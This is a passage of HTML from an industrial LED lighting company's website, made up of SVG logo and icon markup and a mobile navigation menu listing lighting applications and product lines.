1.895-.073.772-.568 1.89-1.487 3.353-.936 1.464-1.636 2.195-2.1 2.195-.59 0-1.136-1.131-1.636-3.394-.2-.782-.5-2.477-.9-5.086-.21-1.263-.578-2.188-1.105-2.774-.527-.586-1.223-.838-2.087-.757-.772.073-1.868.737-3.286 1.99-.418.364-1.01.89-1.773 1.576-.764.686-1.255 1.124-1.473 1.315l1.05 1.336c.991-.69 1.568-1.036 1.732-1.036.773 0 1.487 1.19 2.141 3.572.8 2.927 1.4 5.117 1.8 6.571.891 2.39 1.982 3.586 3.273 3.586 2.082 0 4.637-1.959 7.665-5.876 2.927-3.772 4.437-6.73 4.527-8.875z" fill="#000" fill-rule="evenodd"/></symbol><symbol id="social-youtube" viewBox="0 0 30 21"><path d="M11.936 14.488V6.063l8.086 4.2-8.086 4.225zM22.162 0H7.838C0 0 0 2.233 0 7.725v5.367c0 5.223 1.11 7.725 7.838 7.725h14.324c6.077 0 7.838-1.462 7.838-7.725V7.725C30 1.945 29.704 0 22.162 0z" fill="currentColor" fill-rule="nonzero"/></symbol></svg><!-- endinject --></div>

<header class="site-header--mobile" role="banner">
  <div class="mobile-header-left">
    <div class="site-branding">
      <a href="https://www.ggled.net/" rel="home">
        <span class="vh">G&amp;G Industrial Lighting</span>
        <svg class="logo-color small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 36.921h1.661v7.55H0zM3.179 36.921h2.258l3.21 5.246h.023V36.92h1.661v7.55H8.155l-3.292-5.373H4.84v5.374H3.179zM13.53 42.935h.865c.36.003.72-.037 1.072-.117.31-.069.603-.202.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.968 1.895 1.895 0 00-.562-.682 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.153.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.562c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651v-4.575h1.661v4.641zM31.59 38.766a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.167.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.136c.138-.025.27-.073.39-.143.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.061 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.395h-2.157v-1.474h5.971v1.474h-2.152v6.077h-1.662zM41.765 40.045h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.07.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 36.921h1.661v7.55h-1.661zM53.29 39.117l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 36.921h1.662v6.014h3.08v1.537h-4.742z"/><path fill="#000" d="M66.366 36.921h1.673v6.053h3.1v1.545h-4.773zM72.041 36.925h1.673v7.597h-1.673zM82.118 43.984a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253v-1.233h-1.362v-1.56h2.972l-.008 3.982zM83.585 36.921h1.677v2.836h3.248V36.92h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.403h-2.164v-1.482h6.006v1.482H94.87v6.116h-1.673zM97.867 36.925h1.673v7.597h-1.673zM101.065 36.921h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 43.984a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962z"/><path d="M54.397 32.76a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.39c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.805 8.085 8.085 0 003.3.644c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951v-6.295H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369" fill="#231F20"/><path d="M76.05 15.885c1.786-.812 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.678a12.48 12.48 0 01-3.568-.499 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.279 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.534 9.11 9.11 0 013.318-.569 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78 6.673 6.673 0 011.502 2.141c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z" fill="#231F20"/><path d="M102.75 32.76a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337A16.72 16.72 0 0190.89 5.07a15.456 15.456 0 015.184-3.428A16.72 16.72 0 01102.535.39c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.805 8.054 8.054 0 003.296.644c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951v-6.295h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369" fill="#231F20"/></g></svg>
      </a>
    </div>
  </div>
  <div class="mobile-header-right">
    <button type="button" class="js-toggle-nav menu-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Menu</span>
      <svg class="menu-icon-svg" width="48" height="33" focusable="false">
        <use href="#menu-icon"/>
      </svg>
    </button>
  </div>
</header>

<div id="mobile-nav-tray" class="mobile-nav-tray" aria-hidden="true">
  <div class="mobile-nav-header">
    <button type="button" class="js-toggle-nav close-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Close</span>
      <svg class="menu-icon-svg" width="33" height="33" focusable="false">
        <use href="#close-icon"/>
      </svg>
    </button>
  </div>
  <nav class="navigation--mobile">

          <ul class="mobile-nav mobile-nav--main">
        <li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38293" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/overview/">Applications</a>
<ul class="sub-menu">
	<li id="menu-item-38296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38296" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/carwash/overview/">Car Wash</a>
	<ul class="sub-menu">
		<li id="menu-item-792" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://www.ggled.net/applications/carwash/overview/">Overview</a></li>
		<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.ggled.net/applications/carwash/tunnel-lighting/">Tunnel Lighting</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.ggled.net/applications/carwash/color-effects-lighting/">Color Effects Lighting</a></li>
		<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/">In-Bay Automatic Lighting</a></li>
		<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.ggled.net/applications/carwash/self-serve-lighting/">Self Serve Lighting</a></li>
		<li id="menu-item-37349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37349"><a href="https://www.ggled.net/applications/carwash/vacuum-arch-lighting/">Vacuum Arch Lighting</a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/">Canopy/Perimeter Lighting</a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.ggled.net/applications/carwash/detailing-lighting/">Detailing Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38298" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/food-processing/overview/">Food Processing</a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.ggled.net/applications/food-processing/overview/">Overview</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.ggled.net/applications/food-processing/washdown-area-lighting/">Lighting for Food Washdown Areas</a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ggled.net/applications/food-processing/usda-inspection-station-lighting/">USDA Inspection Station Lighting</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ggled.net/applications/food-processing/processing-line-lighting/">Processing Line Lighting</a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ggled.net/applications/food-processing/cold-storage-lighting/">Cold Room Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38302" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/transit/overview/">Transit</a>
	<ul class="sub-menu">
		<li id="menu-item-809" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.ggled.net/applications/transit/overview/">Overview</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.ggled.net/applications/transit/rail-tunnel-lighting/">Rail Tunnel Lighting</a></li>
		<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.ggled.net/applications/transit/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.ggled.net/applications/transit/under-platform-track-lighting/">Under-Platform Track Lighting</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.ggled.net/applications/transit/rail-and-subway-platform-lighting/">Rail and Subway Platform Lighting</a></li>
		<li id="menu-item-38774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38774"><a href="https://www.ggled.net/applications/industrial/busstop-lighting/">Bus Stop Lights</a></li>
	</ul>
</li>
	<li id="menu-item-38299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38299" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/industrial/overview/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.ggled.net/applications/industrial/overview/">Overview</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.ggled.net/applications/industrial/workstation-lighting/">Workstation Lighting</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.ggled.net/applications/industrial/machine-lighting/">Machine Lighting</a></li>
		<li id="menu-item-37789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37789"><a href="https://www.ggled.net/applications/industrial/inspection-lighting/">Inspection Lighting</a></li>
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ggled.net/applications/industrial/mine-lighting/">Lighting For Mines</a></li>
		<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.ggled.net/applications/industrial/chemical-petroleum-lighting/">Chemical &#038; Petroleum Lighting</a></li>
		<li id="menu-item-38780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38780"><a href="https://www.ggled.net/applications/industrial/textiles-laundry-lighting/">Textiles and Laundry Lighting</a></li>
		<li id="menu-item-37641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37641"><a href="https://www.ggled.net/applications/industrial/mezzanine-platform-catwalk/">Mezzanine &#038; Platform Lighting</a></li>
		<li id="menu-item-38768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38768"><a href="https://www.ggled.net/applications/industrial/catwalk-lighting/">Catwalk Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38300" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/infrastructure/overview/">Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-826" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.ggled.net/applications/infrastructure/overview/">Overview</a></li>
		<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ggled.net/applications/infrastructure/airport-lighting/">Airport Lighting</a></li>
		<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.ggled.net/applications/infrastructure/port-lighting/">Port Lighting</a></li>
		<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.ggled.net/applications/infrastructure/bridge-lighting/">Bridge Lighting</a></li>
		<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.ggled.net/applications/infrastructure/tunnel-lighting/">Tunnel Lighting</a></li>
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.ggled.net/applications/infrastructure/pedestrian-walkway-lighting/">Pedestrian Walkway Lighting</a></li>
		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.ggled.net/applications/infrastructure/parking-garage-lighting/">Parking Garage Lights</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a href="https://www.ggled.net/applications/industrial/natatorium-lighting/">Natatorium Lighting</a></li>
		<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ggled.net/applications/infrastructure/wastewater-lighting/">Wastewater Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38295" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/automotive-services/overview/">Automotive Services</a>
	<ul class="sub-menu">
		<li id="menu-item-836" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ggled.net/applications/automotive-services/overview/">Overview</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.ggled.net/applications/automotive-services/oil-lube-lighting/">Oil Lube Lighting</a></li>
		<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ggled.net/applications/automotive-services/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ggled.net/applications/automotive-services/paint-inspection-lighting/">Paint Inspection Lighting</a></li>
		<li id="menu-item-37638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37638"><a href="https://www.ggled.net/applications/automotive-services/garage-lighting/">Auto Shop Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38292" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/agriculture/overview/">Agriculture</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.ggled.net/applications/agriculture/overview/">Overview</a></li>
		<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.ggled.net/applications/agriculture/pullet-laying-barn-lighting/">Pullet &#038; Laying Barn Lighting</a></li>
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.ggled.net/applications/agriculture/barn-lighting/">Barn Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38294" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/architectural/overview/">Architectural</a>
	<ul class="sub-menu">
		<li id="menu-item-849" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.ggled.net/applications/architectural/overview/">Overview</a></li>
		<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://www.ggled.net/applications/architectural/awning-facade-lighting/">Awning / Facade Lighting</a></li>
		<li id="menu-item-38757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38757"><a href="https://www.ggled.net/applications/architectural/dock-pier-lighting/">Dock &#038; Pier Lighting</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.ggled.net/applications/architectural/perimeter-cove-lighting/">Perimeter / Cove Lighting</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ggled.net/applications/architectural/signage-lighting/">Signage Lighting</a></li>
		<li id="menu-item-38845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38845"><a href="https://www.ggled.net/product/edge/">EDGE Outdoor RGB</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-37593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37593" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-37612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37612" aria-haspopup="true" aria-expanded="false" ><a href="#">Car Wash Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37707" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37707"><a href="https://www.ggled.net/product/colorwash/">ColorWash™ Car Wash Lighting Controller</a></li>
		<li id="menu-item-38697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38697"><a href="https://www.ggled.net/product/colorwashplus">ColorWash PLUS</a></li>
		<li id="menu-item-38696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38696"><a href="https://www.ggled.net/product/colorwash-nano/">ColorWash Nano</a></li>
		<li id="menu-item-38698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38698"><a href="https://www.ggled.net/product/captivate/">ColorWash Captivate</a></li>
		<li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="https://www.ggled.net/product/edge/">EDGE &#8211; Outdoor Perimeter Lighting</a></li>
		<li id="menu-item-36874" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36874"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-36875" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36875"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li id="menu-item-36880" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36880"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-38478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38478"><a href="https://www.ggled.net/product/vac/">VAC &#8211; Bendable Vacuum Arch Light</a></li>
		<li id="menu-item-37556" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37556"><a href="https://www.ggled.net/product/rgbvac/">RGB Vac Arch Light</a></li>
	</ul>
</li>
	<li id="menu-item-37611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37611" aria-haspopup="true" aria-expanded="false" ><a href="#">Food Processing Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-36877" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36877"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li id="menu-item-37555" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37555"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37733" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37733"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-36879" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36879"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-36878" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36878"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
	</ul>
</li>
	<li id="menu-item-37610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37610" aria-haspopup="true" aria-expanded="false" ><a href="#">Transit Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-36884" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36884"><a href="https://www.ggled.net/product/rtx/">RTX &#8211; Rail &#038; Tunnel</a></li>
		<li id="menu-item-36883" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36883"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Track &#038; Maintenance Pits</a></li>
		<li id="menu-item-36885" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36885"><a href="https://www.ggled.net/product/prx/">PRX &#8211; Platform Retrofit</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36881"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37609" aria-haspopup="true" aria-expanded="false" ><a href="#">Industrial Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37560" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37560"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37736" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37736"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37562" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37562"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37561" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37561"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37563" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37563"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
		<li id="menu-item-38424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38424"><a href="https://www.ggled.net/product/rrx/">RRX &#8211; Radiation Resistant</a></li>
	</ul>
</li>
	<li id="menu-item-37608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37608" aria-haspopup="true" aria-expanded="false" ><a href="#">Infrastructure Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37566" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37566"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37735" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37735"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37569" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37569"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37568" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37568"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37570" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37570"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37607" aria-haspopup="true" aria-expanded="false" ><a href="#">Automotive Services Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37572" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37572"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
